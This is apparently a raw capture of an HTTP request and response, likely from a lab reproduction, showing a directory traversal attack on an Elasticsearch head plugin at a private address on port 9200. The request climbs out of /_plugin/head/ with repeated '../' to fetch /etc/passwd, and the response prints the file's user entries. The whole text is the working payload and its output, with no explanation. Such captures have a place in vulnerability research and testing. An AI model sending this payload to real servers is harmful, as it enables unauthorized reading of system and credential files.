 Request
Raw Params Headers Hex
GET /_plugin/head/../../../../../../../../../etc/passwd HTTP/1.1
Host: 192.168.236.138:9200
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type:
Content-Length: 919
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin